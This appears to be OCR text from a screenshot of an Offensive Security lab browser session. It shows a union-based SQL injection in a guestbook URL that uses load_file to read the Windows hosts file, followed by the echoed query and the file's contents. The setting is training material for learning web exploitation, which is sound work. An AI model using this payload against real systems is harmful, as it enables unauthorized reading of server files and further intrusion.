 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.11.35/vid.php?id=-1 union all select 1,2,3,load_file('c:/windows/system32/drivers/etc/hosts')
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union all select 1,2,3,load_file('c:/windows/system32/drivers
/etc/hosts'),5
ID Name Comment
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample
HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. #
1 2 The IP address and the host name should be separated by at least
one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted
by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. # 127.0.0.1 localhost #